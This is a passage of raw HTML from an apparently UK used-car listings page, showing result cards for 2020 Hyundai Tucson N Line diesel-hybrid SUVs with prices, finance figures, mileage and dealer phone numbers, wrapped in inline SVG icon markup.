clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">27.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Hilton Garage Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01332 414842"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 414842 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77101876/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76957730/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - CRDI N LINE 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 27 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>27</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£13,279</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£239/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">74.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span><abbr title="Hybrid - Diesel/Electric">Hybrid</abbr></span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Semi Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Camberley</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01276 983839"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01276 983839 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76957730/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77174628/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Hyundai<!-- -->, <!-- -->TUCSON</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (70) - 1.6 CRDi MHEV N Line SUV 5dr Diesel Hybrid DCT Euro 6 (s/s) (136 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 6 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>6</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£15,740</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£294/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 